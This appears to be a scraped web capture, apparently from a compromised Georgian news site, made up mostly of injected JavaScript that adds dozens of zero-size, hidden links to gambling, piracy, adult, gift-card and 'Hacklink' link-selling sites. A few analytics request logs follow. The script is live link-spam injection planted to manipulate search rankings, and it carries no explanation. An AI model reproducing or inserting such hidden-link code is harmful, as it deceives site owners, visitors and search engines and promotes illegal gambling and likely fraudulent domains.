    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.raggigioielli.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://suncatcher-studio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sahabet giriş");
    a.appendChild(linkText);
    a.title = "Sahabet giriş";
    a.href = "https://bit.ly/m/Sahabett";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram ifşa");
    a.appendChild(linkText);
    a.title = "telegram ifşa";
    a.href = "https://miamisharks.com/academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trslot");
    a.appendChild(linkText);
    a.title = "trslot";
    a.href = "https://kkkatjaaa.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mohdpeja1985.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efescasino");
    a.appendChild(linkText);
    a.title = "efescasino";
    a.href = "https://badasoneandonly.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("smartbahis");
    a.appendChild(linkText);
    a.title = "smartbahis";
    a.href = "https://bozulurheceler.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://bloodandcherrypie.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "http://samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sfmc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://fcpg.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://www.abha.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("лучшие онлайн казино");
    a.appendChild(linkText);
    a.title = "лучшие онлайн казино";
    a.href = "https://sportprimorye.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("бездепозитный бонус казино");
    a.appendChild(linkText);
    a.title = "бездепозитный бонус казино";
    a.href = "https://slfmsal.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("водка казино");
    a.appendChild(linkText);
    a.title = "водка казино";
    a.href = "https://nacontrol.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot online");
    a.appendChild(linkText);
    a.title = "slot online";
    a.href = "https://ort.org/programs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygifta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("test-anahtar-1");
    a.appendChild(linkText);
    a.title = "test-anahtar-1";
    a.href = "https://test-site1.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://britishalgerianassociation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://britishalgerianassociation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.guerravanni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Giftcardmall/Mygift");
    a.appendChild(linkText);
    a.title = "Giftcardmall/Mygift";
    a.href = "https://giftcardmallmygift-us.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://wvrealestateteam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://wvrealestateteam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rudnikdjurdjevik.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://rudnikdjurdjevik.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://womenwritersofkerala.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://liberte-f.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygift-us.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betlora");
    a.appendChild(linkText);
    a.title = "Betlora";
    a.href = "https://betloraa.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.dnegroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=31gnpyia57&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2wr0&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'2wr0');}catch(e){}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=863694918&t=pageview&_s=1&dl=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F5%3Fday%3D13&ul=en-us%40posix&dt=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=736197723&gjid=613976184&cid=622069360.1769503842&tid=UA-91188037-1&_gid=1001642342.1769503842&_r=1&_slc=1&z=913941975
body_size: -532
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F5%3Fday%3D13&y=&a=1&v=27&r=9996
body_size: -171
content:
WAU_r_d('7','xjacyakaba',1);